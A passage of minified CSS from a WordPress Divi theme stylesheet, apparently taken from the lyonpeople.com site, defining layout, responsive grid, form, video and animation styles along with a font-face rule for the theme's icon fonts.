-16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:.5s multi-view-image-fade;animation:.5s multi-view-image-fade}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button{color:inherit}}@media (max-width:767px){#et-secondary-menu{text-align:center;display:block;float:none}body.admin-bar.et_fixed_nav #top-header{top:46px}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_module.et_pb_text_align_center-phone{text-align:center}}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_bottom_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover{display:none}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover{display:block}@media (min-width:981px){.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_section{padding:4% 0}.et_pb_fullwidth_section{padding:0}}@media (max-width:980px){.et_pb_section{padding:50px 0}.et_pb_fullwidth_section{padding:0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row_inner{width:100%;position:relative}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_6col .et-last-child{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et_pb_grid_item{float:left;position:relative}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){#et-top-navigation{margin-right:0}.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_grid_item.first_in_row{clear:both}.et_pb_grid_item:not(.first_in_row){clear:none}.et_pb_grid_item.et_pb_gallery_item.first_in_row{clear:both}@media (max-width:980px){.et_pb_column .et_pb_grid_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_grid_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:5.5%}.et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et_pb_column .et_pb_grid_item .last_in_row,.et_pb_column .et_pb_grid_item:nth-child(2n){margin-right:0}.et_pb_column .et_pb_grid_item .first_in_row,.et_pb_column .et_pb_grid_item:nth-child(odd){clear:both}}@media (max-width:479px){.et_pb_column .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et_pb_column .et_pb_grid_item .on_last_row{margin-bottom:0}.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}}@font-face{font-family:ETmodules;font-display:swap;src:url(https://www.lyonpeople.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(https://www.lyonpeople.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(https://www.lyonpeople.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(https://www.lyonpeople.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(https://www.lyonpeople.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:.3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:.4s;transition:all .4s}.et_shop_image{position:relative;display:block}.et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_pb_with_border .et_pb_newsletter_form input,.et_pb_with_border .et_pb_newsletter_form select,.et_pb_with_border .et_pb_newsletter_form textarea{border:0 solid #333}.et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et_pb_newsletter{padding:25px}.et_pb_newsletter .et_pb_module_header:empty{display:none}.et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et_pb_newsletter_form .input,.et_pb_newsletter_form input[type=password],.et_pb_newsletter_form input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_newsletter_form select,.et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et_pb_newsletter_success{text-align:center}.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_newsletter_button:hover{text-decoration:none}.et_pb_newsletter_button:hover:after{opacity:1;margin-left:0}.et_pb_newsletter_fields{width:100%}.et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_newsletter .et_pb_newsletter_fields>*{-ms-flex-preferred-size:100%;flex-basis:100%}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_tablet .et_pb_newsletter_button{color:inherit}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}.et_pb_bg_layout_light_phone .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_phone .et_pb_newsletter_button{color:inherit}.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}body .grecaptcha-badge{visibility:hidden}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:visible;visibility:initial;z-index:9999}.et_pb_contact_form_label{display:none}.et_pb_with_border.et_pb_contact_field input,.et_pb_with_border.et_pb_contact_field select,.et_pb_with_border.et_pb_contact_field textarea{border:0 solid #333}p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}p.et_pb_contact_field:not(.et_pb_contact_field_last){clear:both}.et_pb_contact_field *,.et_pb_contact_field.et_pb_section_parallax,.et_pb_contact_field.et_pb_section_video{position:relative}.et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et_pb_contact_field_checkbox,.et_pb_contact_field_radio{display:block}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container{background:0 0;height:auto}.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:0 0;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}.et_audio_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2{color:#fff!important}.et_audio_content h2{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2{line-height:44px}.et_pb_column_2_3 .et_audio_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2{color:#666!important}.et_pb_text_color_dark.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}}@media (max-width:767px){.et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_audio_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}}.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content{padding:35px 20px!important}.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et_pb_column.has_et_pb_sticky{z-index:10}.et_pb_sticky_placeholder{opacity:0!important}.et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}body .et-script-temporary-measurement{opacity:0}.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes 